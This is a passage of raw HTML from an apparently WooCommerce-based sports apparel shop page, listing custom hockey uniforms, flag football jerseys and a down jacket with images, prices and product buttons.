<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Red Uniforms</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:14:24-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-101584 status-publish instock product_cat-custom-hockey-jerseys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/blitz-hockey-sublimated-wings-jersey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT (6)" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-6.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT (6)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/blitz-hockey-sublimated-wings-jersey/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101584" data-product_sku="XBJ-57-SWIFT-W" aria-label="Select options for &ldquo;Blitz hockey Swift Wings Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101584" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101584" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/blitz-hockey-sublimated-wings-jersey/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Wings Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span><span class="screen-reader-text">Price range: &#36;31.00 through &#36;41.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Wings Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:15:28-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-101746 status-publish instock product_cat-custom-hockey-uniforms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-blitz-ice-hockey-swift-wings-uniforms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-360x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT (8)" /><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-360x680.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-8.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT (8)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-blitz-ice-hockey-swift-wings-uniforms/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101746" data-product_sku="XBJ-57-SWIFT UNIFORMS-W" aria-label="Select options for &ldquo;Blitz hockey Swift Wings Uniforms&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101746" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101746" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-blitz-ice-hockey-swift-wings-uniforms/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Wings Uniforms</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span><span class="screen-reader-text">Price range: &#36;48.00 through &#36;68.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Wings Uniforms</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:14:22-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-102531 status-publish last onbackorder product_cat-flag-football-uniform-builder product_cat-custom-flag-football-jerseys product_tag-flag-football-jerseys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/crossway-flag-football-jerseys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-front.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="FFXJ-100-Swift-Jersey-front" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-back.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="FFXJ-100-Swift-Jersey-back" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/crossway-flag-football-jerseys/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102531" data-product_sku="FFXJ-Swift-100-Lions" aria-label="Select options for &ldquo;CROSSWAY Flag Football Swift Jerseys&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102531" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102531" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/crossway-flag-football-jerseys/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">CROSSWAY Flag Football Swift Jerseys</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span><span class="screen-reader-text">Price range: &#36;27.00 through &#36;41.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">CROSSWAY Flag Football Swift Jerseys</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 22, 2022</span><time class="updated" datetime="2024-05-29T18:04:22-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-102546 status-publish first instock product_cat-flag-football-uniform-builder product_cat-custom-flag-football-jerseys product_tag-flag-football-jerseys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/flag-football-tackle-twill-jerseys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-Swift-Jersey.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="FFXJ-100-Swift-Jersey" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/FFXJ-100-TTwill-Jersey-back.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="FFXJ-100-TTwill-Jersey-back" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/flag-football-tackle-twill-jerseys/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102546" data-product_sku="FFXJ-100-TTWILL" aria-label="Select options for &ldquo;CROSSWAY Flag Football Tackle Twill Jerseys&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102546" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102546" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/flag-football-tackle-twill-jerseys/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">CROSSWAY Flag Football Tackle Twill Jerseys</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span><span class="screen-reader-text">Price range: &#36;27.00 through &#36;41.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">CROSSWAY Flag Football Tackle Twill Jerseys</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 22, 2022</span><time class="updated" datetime="2024-05-29T18:04:20-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-101748 status-publish instock product_cat-custom-hockey-uniforms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-hockey-uniforms-custom-blitz-hockey-sublimated-huskies-uniforms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-360x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT (4)" /><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-360x680.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-4.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT (4)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-hockey-uniforms-custom-blitz-hockey-sublimated-huskies-uniforms/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101748" data-product_sku="XBJ-57-SWIFT UNIFORMS-H" aria-label="Select options for &ldquo;Custom Blitz hockey Swift Huskies Uniforms&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101748" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101748" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-hockey-uniforms-custom-blitz-hockey-sublimated-huskies-uniforms/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Custom Blitz hockey Swift Huskies Uniforms</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span><span class="screen-reader-text">Price range: &#36;48.00 through &#36;68.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Custom Blitz hockey Swift Huskies Uniforms</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:14:22-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-103371 status-publish instock product_cat-custom-track-jackets product_cat-track-uniform-builder has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/down-jackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="531" src="https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-360x531.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-360x531.png 360w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-204x300.png 204w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-695x1024.png 695w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-768x1132.png 768w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-84x124.png 84w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-200x295.png 200w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-450x663.png 450w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-536x790.png 536w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper-800x1179.png 800w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownfontzipper.png 950w" sizes="auto, (max-width: 360px) 100vw, 360px" title="Etheralduckdownfontzipper" /><img width="360" height="531" src="https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-360x531.png" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-360x531.png 360w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-204x300.png 204w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-695x1024.png 695w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-768x1132.png 768w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-84x124.png 84w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-200x295.png 200w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-450x663.png 450w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-536x790.png 536w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie-800x1179.png 800w, https://xroadsports.us/wp-content/uploads/2024/01/Etheralduckdownsie.png 950w" sizes="auto, (max-width: 360px) 100vw, 360px" title="Etheralduckdownsie" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
